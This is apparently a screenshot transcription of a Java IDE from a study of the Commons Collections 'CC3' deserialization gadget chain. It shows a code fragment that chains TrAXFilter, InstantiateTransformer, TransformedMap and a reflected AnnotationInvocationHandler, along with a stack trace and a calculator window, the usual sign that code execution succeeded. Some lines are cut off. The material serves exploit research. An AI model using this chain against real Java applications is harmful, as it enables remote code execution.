 src main java cc3 Test
Test
项目
TemplatesImplTest2.java cc3\Test.java exp3.java exp2.java exp.java Test3.java Test4.java Test2.java cc1\Test.java Proxydemo.java
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
ComparatorTest
Define
People
PriorityQueueTest
PriorityQueueTest2
Queueser
TemplatesImplTest
TemplatesImplTest2
Test
cc3
Test
resources
test
target
11 2 14
58 //串联TrAXFilter类和InstantiateTransformer类。
59 Transformer[] transformers = new Transformer[]{
60 //获取TrAXFilter类对象
61 new ConstantTransformer(TrAXFilter.class),
62 //调用InstantiateTransformer方法，实例化TrAXFilter对象，并执行TransformerImpl.newTransformer()方法
63 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
64 };
65 //通过链转换器进行循环调用transformers数组
66 Transformer transformerChain = new ChainedTransformer(transformers);
67
68 Map map = new HashMap();
69 map.put("value", "aaa");
70 Map tmap = TransformedMap.decorate(map, keyTransformer: null, transformerChain)
71 //反射获取AnnotationInvocationHandler的对象传入tmap
72 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler")
73 Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.
74 declaredConstructor.setAccessible(true);
75 Object obj = declaredConstructor.newInstance(Generated.class, tmap);
76
77 // Map map = new HashMap();
Test
at cc3.Test.main(Test.java:98)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:106)
... 14 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 19 more
进程已结束，退出代码为 0
查找 运行 TODO 问题 终端 分析器 构建
计算器
标准
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =